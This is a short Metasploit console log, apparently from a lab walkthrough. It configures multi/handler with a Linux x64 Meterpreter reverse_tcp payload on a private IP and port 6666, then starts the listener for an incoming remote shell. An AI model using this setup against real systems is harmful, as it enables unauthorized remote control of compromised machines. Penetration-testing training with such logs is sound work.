 msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload linux/x64/meterpreter/reverse_tcp
payload => linux/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 192.168.31.125
lhost => 192.168.31.125
msf6 exploit(multi/handler) > set lport 6666
lport => 6666
msf6 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (linux/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.31.125 yes The listen address (an interface may be specified)
LPORT 6666 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.31.125:6666